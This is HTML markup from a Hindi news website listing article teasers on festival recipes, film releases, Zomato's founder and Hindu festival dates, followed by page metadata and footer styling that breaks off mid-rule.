                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!">बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:03:13+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/skip-bakery-make-crispy-aloo-puff-at-home/149882/"  rel="bookmark" title="बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!">बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:42:33+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/ranveer-singh-dhurandhar-ott-release-action-thriller/149879/"  rel="bookmark" title="रणवीर सिंह की नई फिल्म ‘धुरंधर’ ओटीटी पर जल्द ही, एक्शन और रोमांच का मजा अब घर पर ही उठाएं">रणवीर सिंह की नई फिल्म ‘धुरंधर’ ओटीटी पर जल्द ही, एक्शन और रोमांच का मजा अब घर पर ही उठाएं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:29:23+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/rani-mukerji-reveals-ghulam-voice-dubbing-karan-johar-support/149876/"  rel="bookmark" title="रानी मुखर्जी ने खोला राज, बताया कैसे ‘गुलाम’ फिल्म में उनकी आवाज डब हुई और करण जौहर ने संभालते हुए सांत्वना दी">रानी मुखर्जी ने खोला राज, बताया कैसे ‘गुलाम’ फिल्म में उनकी आवाज डब हुई और करण जौहर ने संभालते हुए सांत्वना दी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:59:44+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/sev-tamatar-fun-combination-10-minute-dinner-recipe-for-all/149873/"  rel="bookmark" title="सेव और टमाटर का मज़ेदार कॉम्बिनेशन, 10 मिनट में तैयार डिनर रेसिपी जो बच्चों और बड़ों सभी को पसंद आए">सेव और टमाटर का मज़ेदार कॉम्बिनेशन, 10 मिनट में तैयार डिनर रेसिपी जो बच्चों और बड़ों सभी को पसंद आए</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:42:28+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-budget-family-trip-lonavala-5-best-places-for-nature-and-fun/149870/"  rel="bookmark" title="कम बजट में शानदार फैमिली ट्रिप चाहिए? लोनावला की इन 5 जगहों पर घूमकर मिलेगा नेचर और मस्ती का डबल मज़ा">कम बजट में शानदार फैमिली ट्रिप चाहिए? लोनावला की इन 5 जगहों पर घूमकर मिलेगा नेचर और मस्ती का डबल मज़ा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:31:37+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/homemade-chinese-style-gobi-manchurian-recipe/149867/"  rel="bookmark" title="बाहर से मंगाना छोड़ दें, घर पर बनाएं परफेक्ट चाइनीज़ गोभी मंचूरियन, हर बाइट में मिलेगा जबरदस्त चटपटा स्वाद">बाहर से मंगाना छोड़ दें, घर पर बनाएं परफेक्ट चाइनीज़ गोभी मंचूरियन, हर बाइट में मिलेगा जबरदस्त चटपटा स्वाद</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:16:24+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/grow-expensive-blueberries-at-home-easy-5-steps-for-balcony-gardening/149864/"  rel="bookmark" title="घर पर उगाएं महंगी ब्लूबेरी बेहद आसान तरीके से, बस इन 5 स्टेप्स को अपनाएं और बालकनी में पाएं ताजे फल">घर पर उगाएं महंगी ब्लूबेरी बेहद आसान तरीके से, बस इन 5 स्टेप्स को अपनाएं और बालकनी में पाएं ताजे फल</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:04:10+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/ram-charan-peddi-ott-release-netflix-date-cast-story/149832/"  rel="bookmark" title="Ram Charan की ‘Peddi’ थिएटर के बाद Netflix पर होगी रिलीज, जानें स्ट्रीमिंग डेट और डिटेल्स">Ram Charan की ‘Peddi’ थिएटर के बाद Netflix पर होगी रिलीज, जानें स्ट्रीमिंग डेट और डिटेल्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/deepali-kaur/" aria-label="author-photo" class="td-author-photo"><img alt='Deepali Kaur' src='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/deepali-kaur/">Deepali Kaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:14:55+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/business/" class="td-post-category" >Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/business/who-is-deepinder-goyal-zomato-founder-eternal-ceo-resignation/149831/"  rel="bookmark" title="Deepinder Goyal की कहानी: IIT से Zomato तक का सफर, अब Eternal में बदली बड़ी भूमिका">Deepinder Goyal की कहानी: IIT से Zomato तक का सफर, अब Eternal में बदली बड़ी भूमिका</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/deepali-kaur/" aria-label="author-photo" class="td-author-photo"><img alt='Deepali Kaur' src='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/deepali-kaur/">Deepali Kaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:06:45+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/astrology/culture-astrology/" class="td-post-category" >Culture</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/astrology/culture-astrology/basant-panchami-2026-yellow-color-importance-saraswati-puja-muhurat/149830/"  rel="bookmark" title="बसंत पंचमी 2026 पूजा मुहूर्त: पीला पहनने की वजह, वंदना, भोग और पूजा की पूरी विधि">बसंत पंचमी 2026 पूजा मुहूर्त: पीला पहनने की वजह, वंदना, भोग और पूजा की पूरी विधि</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/deepali-kaur/" aria-label="author-photo" class="td-author-photo"><img alt='Deepali Kaur' src='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/deepali-kaur/">Deepali Kaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:48:15+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/astrology/culture-astrology/" class="td-post-category" >Culture</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/astrology/culture-astrology/jaya-ekadashi-2026-date-shubh-muhurat-parana-time-dos-donts/149829/"  rel="bookmark" title="जया एकादशी 2026 कब है? तिथि, शुभ मुहूर्त, पारण समय और नियमों की पूरी जानकारी">जया एकादशी 2026 कब है? तिथि, शुभ मुहूर्त, पारण समय और नियमों की पूरी जानकारी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/deepali-kaur/" aria-label="author-photo" class="td-author-photo"><img alt='Deepali Kaur' src='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/deepali-kaur/">Deepali Kaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:41:13+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/astrology/culture-astrology/" class="td-post-category" >Culture</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/astrology/culture-astrology/ganesh-jayanti-2026-date-puja-timings-significance-rituals/149828/"  rel="bookmark" title="Ganesh Jayanti 2026 Date: 22 जनवरी को गणपति जन्मोत्सव, जानें पूजन नियम और लाभ">Ganesh Jayanti 2026 Date: 22 जनवरी को गणपति जन्मोत्सव, जानें पूजन नियम और लाभ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/deepali-kaur/" aria-label="author-photo" class="td-author-photo"><img alt='Deepali Kaur' src='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfaab6668f437e579304bf7afb97e3c25668f34bf9dd7eefde0fa7e9b454a09?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/deepali-kaur/">Deepali Kaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:13:58+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tabassum khan"><meta itemprop="url" content="https://www.themidpost.in/author/tabassum/"></span><meta itemprop="datePublished" content="2023-11-20T14:26:28+05:30"><meta itemprop="dateModified" content="2023-11-20T14:26:28+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp"></span><meta itemprop="name" content="The Mid Post"></span><meta itemprop="headline" content="ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg"><meta itemprop="width" content="720"><meta itemprop="height" content="843"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_120{min-height:0}.tdi_120{border-style:none!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ed8600!important}</style></div><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{margin-top:40px!important;padding-top:30px!important}.tdi_122 .td_block_wrap{text-align:left}</style>
<div class="tdi_121_rand_style td-element-style" ></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}.tdi_126{padding-top:30px!important}.tdi_126 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_128{box-shadow:0 0 . #888888!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_129 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_129" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_129 .td-block-title>*{color:#ed8600!important}.tdi_129 .td-block-title:after{background-color:#a3a3a3!important}.tdi_129{padding-top:10px!important;border-radius:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_129 ul{text-align:left;justify-content:flex-start}body .tdi_129 ul li a{justify-content:flex-start}body .tdi_129 .td-blm-menu-item-txt{flex-grow:1}body .tdi_129 a,body .tdi_129 .td-blm-sub-icon{color:#ed9017}body .tdi_129 li.current-menu-item>a,body .tdi_129 li.current-menu-ancestor>a,body .tdi_129 li.current-category-ancestor>a,body .tdi_129 li.current-page-ancestor>a,body .tdi_129 a:hover,body .tdi_129 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .sub-menu a,body .tdi_129 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_129 .sub-menu li.current-menu-item>a,body .tdi_129 .sub-menu li.current-menu-ancestor>a,body .tdi_129 .sub-menu li.current-category-ancestor>a,body .tdi_129 .sub-menu li.current-page-ancestor>a,body .tdi_129 .sub-menu a:hover,body .tdi_129 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_129 li{font-family:Noto 